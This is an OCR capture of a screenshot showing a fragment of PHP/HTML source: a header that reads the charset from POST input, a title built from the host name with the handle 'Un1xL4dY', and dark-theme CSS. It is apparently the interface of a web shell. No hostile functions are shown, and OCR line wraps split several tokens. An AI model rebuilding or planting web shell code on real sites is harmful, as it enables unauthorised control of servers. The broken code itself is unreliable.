
-Type\' content=\'text/html; charset=$_POST
[charset]\'><title>$_SERVER[HTTP_HOST] - Un1
xL4dY</title>

<style>body{background-color:#000028;color:#
e1e1e1}

body,td,th{border:1px outset black;font:9pt 
Lucida,Verdana;margin:0;vertical-align:top;c
olor:#e1e1e1}

table.info{border-left:5px solid #F2A;color:
#fff;background-color:#000028}

span,h1,a{color:#F2A !important}

span{font-weight:bolder}

h1{border-left:7px solid #F2A;padding:2px 5p
x;font:14pt Verdana;background-color:#00002
8;margin:0px}

div.content{padding:7px;margin-left:7px;back
ground-color:#333}

a{text-decoration:none}

a:hover{text-decoration:underline}

.ml1{border:1px solid #444;padding:5px;margi
n:0;overflow:auto}

.bigarea{width:100%;height:250px}

input,textarea,select{margin:0;color:#fff;ba
ckground-color:#555;border:1px solid #F2A; f
ont:9pt Monospace,\'Courier New\'}
